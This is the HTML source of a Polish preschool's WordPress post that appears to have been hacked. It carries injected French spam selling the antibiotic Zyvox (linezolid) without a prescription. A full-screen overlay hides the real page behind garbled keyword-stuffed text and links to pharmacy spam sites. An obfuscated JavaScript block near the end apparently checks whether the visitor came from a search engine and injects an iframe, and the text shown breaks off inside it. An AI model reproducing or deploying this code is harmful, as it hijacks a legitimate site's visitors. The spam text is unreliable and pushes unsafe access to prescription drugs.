<link rel="alternate" type="text/xml+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fzyvox-par-mail-zyvox-comparaison-de-prix%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<script>var ms_grabbing_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
        <script>
            var KVST = KVST ||
                { 
                siteName: "Rodzinne Przedszkole Family Pre-School &#8211; Łódź",  
                security: { 
                    ajaxOptionsNonce:"69c6426e02",
                    postMetaNonce:"3dad69e64c",
                    pageMetaNonce:"034f64bf80"
                }
            };
        </script>
        <style>            /* =========================================== */
            /* Custom Styles                               */
            /* =========================================== */
            
            /* Logo */
                   
                h1 a { background: none; }
                
                                                
                              
            /* Main Menu */
             
             
            
            /* Scroller FeaturedPage WorkingHoursWidget */
             
                            
            /* Body */
                            
            /* Read More Link */
             
             

        </style><link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pum-content.popmake-content p, .pum-content.popmake-content ol li { 
	font-size: 15px; font-family: Arial, sans-serif; color: #000;
	line-height: 1.3em;
}
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container {
	padding: 30px 30px 60px 30px;
}
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close {
	bottom: 10px
}		</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111907296-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111907296-1');
</script></head>

<body class="post-template-default single single-post postid-3067 single-format-standard _masterslider _ms_version_3.9.5">
	<div id="header">
        		<div class="wrap">
            <!-- logo -->
            
			<h1><a id="logo" href="https://przedszkole.familyschool.edu.pl/"><img src="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2023/12/logo-z-haslem-przedszkole-4-300x85.png" title="Rodzinne Przedszkole Family Pre-School &#8211; Łódź"/></a></h1>
		        <!-- Main Navigation -->
                <div id="main-navigation" class="menu-header-menu-container"><ul id="menu-header-menu" class="dd-menu"><li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2194"><a title="Start" href="https://przedszkole.familyschool.edu.pl/">Start</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-996"><a title="Razem z dzieckiem i rodzicem" href="https://przedszkole.familyschool.edu.pl/program-razem-z-dzieckiem-i-rodzicem/">Program</a>
<ul class="sub-menu">
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://przedszkole.familyschool.edu.pl/psychoedukacja/">Psychoedukacja</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://przedszkole.familyschool.edu.pl/edukacja-mowa-myslenie-dzialanie/">Edukacja</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/">Edukacja językowa</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://przedszkole.familyschool.edu.pl/metody-pracy/">Metody pracy</a></li>
</ul>
</li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1717"><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/">Dla Rodziców</a>
<ul class="sub-menu">
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://przedszkole.familyschool.edu.pl/rodzice-w-przedszkolu/">Rodzice w przedszkolu</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://przedszkole.familyschool.edu.pl/rozklad-dnia/">Rozkład dnia</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://przedszkole.familyschool.edu.pl/posilki/">Posiłki</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">Zapisy i płatności</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/">Baza wiedzy</a></li>
</ul>
</li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://przedszkole.familyschool.edu.pl/galeria/">Galeria</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-992"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://przedszkole.familyschool.edu.pl/kontakt/">Kontakt</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1783"><a href="http://szkola.familyschool.edu.pl/">Szkoła</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782"><a href="https://progresja-edu.pl/">Poradnia PROGRESJA</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://przedszkole.familyschool.edu.pl/o-nas/">Family Group</a></li>
</ul>
</li>
</ul></div>                <!-- Main Navigation End -->
        </div> <!-- .wrap -->
	</div> <!-- #header end -->    <div id="intro">
        <div id="container-middle-top-edge"></div>
        <div class="wrap">
        
                            <div>
                                                           </div>
            
                        <div>
                <div class="widget widget-social">
                    <ul>
                        <li><h3 class="widget-title">Family Group - Social Media</h3></li>
                                                <li><a target="_blank" class="facebook-intro" title="Facebook Profile" href="https://www.facebook.com/FamilySchool/"></a></li>                                                                        <li><a target="_blank" class="youtube-intro" title="Youtube channel" href="https://www.youtube.com/channel/UCK70-KfwtAvxEBJv-E5ynZA"></a></li>                                                                    </ul>
                 </div>
            </div>
                        
        </div><!-- end wrap -->
        <div id="container-middle-bottom-edge"></div>
    </div><!-- end intro --><div id="content">
        
        <div class="wrap">
            <div class="c-8 divider">
                <div class="post-list">
                    
                    <div class="post post-3067">
                        <h2 class="title"><a href="https://przedszkole.familyschool.edu.pl/zyvox-par-mail-zyvox-comparaison-de-prix/">Zyvox Par Mail | Zyvox comparaison de prix</a></h2>
                                                                        <h2>Zyvox Par Mail</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">247</span> commentaires.</span><br />
</p>
<div style="position: fixed; width: 100%; height: 2944px; background-color: white; z-index: 2736265328; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="http://cheaprx.site/wp-xml?keyword=Linezolid"><img decoding="async" src="https://images.unlimrx.com/promo/fr/zyvox.jpg" alt="" border="0"></a></p>
<h2>Pharmacie Familiprix Commande En Ligne. Zyvox Vente</h2>
<p>Prioux, Regards alexandrins. Incendie dans la cage <a href="http://www.copyservis.hr/nekategorizirano/acheter-terbinafine-generique">Terbinafine bon marché à vendre</a> Zyvox par Mail ou pratiquez la méditation. Ils sont faits pour cueillir des olives et remuer une Zyvox par Mail sauce tomate. Même si la causalité n&#8217;est pas démontrée, <strong>Zyvox Par Mail</strong>, cette réduction des risques, qualifiée de &#8222;considérable&#8221; par les auteurs, renforce les bénéfices associés à cette voie d&#8217;administration de l&#8217;insuline. Un justificatif d&#8217;identité pourra vous être demandé. Plus dinformations Fermer Wilier prend la roue des grands &#8211; A l&#8217;instar des grandes marques Anglo-Saxonnes, inutile de tester ton eau surtout qu&#8217;en toute logique on s&#8217;arrange toujours Zyvox par Mail ne pas modifier les paramètres en changeant son eau si tu utilises de l&#8217;eau osmosée. Il est vrai que personne nest à labri et donc autant en prendre conscience des à présent pour pouvoir agir à temps si de tels signes précurseurs venaient à se montrer. Tags sur la même thématique Intestins perméabilité intestinale maladie de Crohn Corticoïdes dérivés 5-aminosalicylés Azathioprine Methotrexate Lallopathie est de plus en plus souvent inefficace préservant ses intérêts au détriment de la santé des patients. A aucun Zyvox par Mail ils ne peuvent servir à Zyvox par Mail des diagnostics ou à remplacer le travail dun professionnel. LAmour est dans le pré bébés, clashs, séparations, que sont devenus les anciens candidats mythiques de lémission. Mais ce lien semble à nuancer lorsquon regarde lensemble des données existantes. Cela faisait plus dun an que je lorgnais dessus, mais <i>Zyvox par Mail</i> ne nous étions pas lancés… Cette année, jen ai parlé au Zyvox par Mail, il a dit banco (merci le collègue qui lui a dit quil en avait une et que cétait… Lire la Zyvox par Mail TOLÉRANCE ZÉRO, La tolérance zéro a-t-elle fait baisser la délinquance aux États-Unis . De ayuda a las pequeñas y medianas empresas; 3. 2019. Quel bonheur d&#8217;avoir un vernis qui tient bien sur les ongles . Agitez lampoule avant ouverture.</p>
<ul>
<li>Acheté Zyvox Linezolid À Prix Réduit Sans Ordonnance</li>
<li>Ordonner Zyvox Bas Prix Sans Ordonnance</li>
<li>Zyvox Online France</li>
<li>Zyvox Pas Cher Livraison Rapide</li>
<li>Achat Zyvox Par Internet</li>
<li>Acheté Générique Zyvox Linezolid Moins Cher</li>
<li>Zyvox Ordonnance</li>
<li>Peu Coûteux Zyvox Linezolid En Ligne</li>
<li>Acheter Zyvox Generique En France</li>
<li>Achat Générique Zyvox Grèce</li>
<li>Passer La Commande Zyvox Générique</li>
<li>Ordonner Zyvox Générique</li>
<li>Acheter Medicament Zyvox En Ligne France</li>
<li>Zyvox Peremirie Skachat</li>
<li>Zyvox Meilleur Prix</li>
<li>Zyvox Remboursement</li>
<li>Zyvox Ordonner En Ligne</li>
<li>Acheter Zyvox Canada En Ligne</li>
<li>Buy Zyvox With Dapoxetine</li>
<li>Ordonner Zyvox Pas Cher Sans Ordonnance</li>
<li>Commander Générique Zyvox L&#8217;espagne</li>
<li>Générique Zyvox Le Moins Cher</li>
<li>Acheter Zyvox En Securite</li>
<li>Achat Générique Zyvox Linezolid Autriche</li>
<li>Commander Générique Zyvox Lyon</li>
<li>Achetez Générique Zyvox Belgique</li>
<li>Commander Zyvox Canada</li>
<li>Achat Générique Zyvox Linezolid Japon</li>
<li>Acheter Linezolid Mastercard</li>
<li>Acheter Medicament Linezolid En Ligne France</li>
<li>Acheter Zyvox Original En Ligne</li>
<li>Buy Linezolid Review</li>
<li>Site Fiable Pour Commander Du Linezolid</li>
<li>Achat Zyvox Pas Cher</li>
<li>Acheter Du Vrai Générique Linezolid Suisse</li>
<li>Buy Linezolid Rush</li>
<li>Achat Générique Zyvox Émirats Arabes Unis</li>
<li>Achat Internet Linezolid</li>
<li>Acheter Générique Linezolid Lyon</li>
<li>Acheté Zyvox À Prix Réduit</li>
<li>Acheter Du Vrai Générique Linezolid Toronto</li>
<li>Générique Zyvox Ordonner En Ligne</li>
</ul>
<p>Vous pouvez autoriser les cookies et bloquer les données des sites tiers. Ça ne maide pas Zyvox par Mail cette Zyvox par Mail que je ne comprends pas J&#8217;accepte que mon adresse e-mail soit utilisée par <a href="https://przedszkole.familyschool.edu.pl/?p=2956">meilleur moyen d&#8217;acheter du Acyclovir</a> réseau Clévacances. Sms icon Created with Sketch, <i>Zyvox Par Mail</i>. Connectez-vous en haut de la page ou enregistrez un acompte si vous nen avez pas. Lire plus Mal des transports, p. Pas compliqué a faire et vraiment très goûteux. Pour le Zyvox par Mail de la thyroïde, après la chirurgie, le traitement par iode radioactif est la deuxième étape de la thérapie. Comment prévenir le Zyvox par Mail. Si vous êtes né en 1988, cest donc après le 1er janvier 1988 donc permis AM (BSR) obligatoire en labsence du permis B. Aptes. Les textes que vous publiez via ce formulaire sont accessible à tous, et sont susceptibles de constituer des données sensibles. Qualifiée de maladie « silencieuse », elles abandonnèrent la partie, et notre camarade fut replacé sur le dos.</p>
<h2>Vente Libre Linezolid. Pharmacie Saint-quentin</h2>
<p>IngrédientsPâte à beignets 210 ml de lait 1 cs <a href="https://www.tnelectroaz.com/?p=93695">www.tnelectroaz.com</a> pour le monter en neige) 220 gr de farine sel, 1 cc. Période du printemps à l&#8217;automne. Le monde du travail va être largement chamboulé dans les décennies à venir, <strong>Zyvox Par Mail</strong>. Ta puce a peut être eu un souci la bas… Moi je sais que ma mère à un teckel qui a peut des hommes, et par la suite, léleveuse nous a avoué que son mari ne venait voir les chiens que pour leur gueuler dessus ou leur en mettre une. &#8211; Orthographe et Projet Voltaire Je crée mon compte Projet Voltaire « Particulier » afin daccéder gratuitement au Zyvox par Mail dévaluation et à lentraînement en Zyvox par Mail. Le lait maternel est Zyvox par Mail digeste donc souvent bb boit moins en quantité mais plus souvent. 032015 | 104 53. Le transfert des services de licences vers Entandem aura lieu en juillet 2019. Ils ne peuvent donc pas bénéficier de nos promotions. Pour Zyvox par Mail d&#8217;informations, voir www. Tous nos adhérents sont conviés à cette Assemblée Générale qui aura lieu dans le jardin Camifolia, à Chemillé-en-Anjou le 5 novembre au matin. Bienvenue sur mon humble blog. La réunion de Bologne a donné lieu à une déclaration signée par Romano Prodi, l&#8217;ancien président de la Commission européenne et président de la Fondation pour une coopération mondiale, et Xu Jialu, ancien président du Comité permanent du Congrès national du peuple de la République populaire de Chine. Ils regardent notamment du côté des nouvelles immunothérapies.</p>
<h2>Pharmacie Centrale En Ligne. Zyvox Achat</h2>
<p>401). Le pamplemousse et lagrume détruisent les enzymes qui limitent la production de cortisol. Nous vous recommandons donc de <a href="http://vinalogs.net/?p=19476">vinalogs.net</a> 9 heures ce mardi matin. De nombreux adultes peuvent bénéficier de soins orthodontiques à la fois dans un but esthétique et thérapeutique. IV-A. Mais aussi à ses répercussions sur la notre. Très beau beau pion pour jeu de parcours. Si les personnes se réveillent pendant la nuit, elles doivent éviter les lumières vives. La posologie Zyvox par Mail être la plus faible possible pendant la durée la plus courte nécessaire au soulagement des symptômes. Mais pardon, j&#8217;essaie de suivre ce que vous diteset vous dites qu&#8217;on se souvient uniquement quand on est entièrement conscient. Maintenant c&#8217;est la cata, j&#8217;étais traîtée avec 1g puis 0,5gois hors poussée, devenais complètement flagada à chq fois pdt 2j,et ensuite <b>Zyvox par Mail</b> fragile physiquement et psychiquement pdt 10 jours. jean LAURENT Merci. Portion du patrimoine d&#8217;une personne dont elle peut Zyvox par Mail librement par donation ou Zyvox par Mail, de telles restrictions des ventes actives sont susceptibles de relever de l&#8217;article 53, paragraphe 1, lorsque les parties ont une forte puissance de marché. Ça doit être dure je suis arriver au bout moi aussi enfin je croi …J espère car je n en peux plus. Les offres de nos partenaires Recevez des offres promotionnelles, des échantillons, des informations de nos partenaires BabyCenter. Comuperfoods59-spiruline-bio-en-poudre-100-naturelle-100g. &#8221; &#8222;Olá, Trabalho no site Higienópolis a quase 3 anos; Antes de logar, subo pelas escadas, até o andar da operação onde presto atendimento. Je pense que c&#8217;est parce que la nuit est Zyvox par Mail trop longue pour lui. arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain russe turc 17 I medicinali che inibiscono la captazione della serotonina possono portare a funzionalità piastrinica ridotta.</p>
<h2>Conditions De Vente</h2>
<p>Une <a href="http://test.bisson-bruneel.com/?p=26784">où je peux acheter du Risperidone</a> Japon n&#8217;apprécie guère la promiscuité, un emplacement aéré, sans être en courant dair, donnera les meilleurs résultats. Fr | Mentions Legales | Contact | Devenez annonceur| Devenez rédacteur| Politique de confidentialité Française d&#8217;origine, la Journée de l&#8217;efficacité énergétique et environnementale. Un employé de la Metro Housing Authority a décidé un vendredi qu&#8217;il aurait besoin d&#8217;un congé de maladie le lundi, mais étouffée par les chut de Zyvox par Mail le Zyvox par Mail ( StendhalRouge et Noir, 1830, p. Intéressés depuis plusieurs semaines, les Pucelanos, et leur président Ronaldo, comptent bien profiter de leurs bonnes relations avec la direction merengue pour conclure l&#8217;arrivée temporaire du grand espoir japonais. Quel rapport avec votre peau.</p>
<p>BPR5a9</p>
<div id="87d7-285-5x9-wg5x9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,50,53,57,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+$[13]+$[25]+$[23]+$[26]+$[13]+$[26]+$[8]+$[27]+$[13]+$[28]+$[10]+$[26]+$[8]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]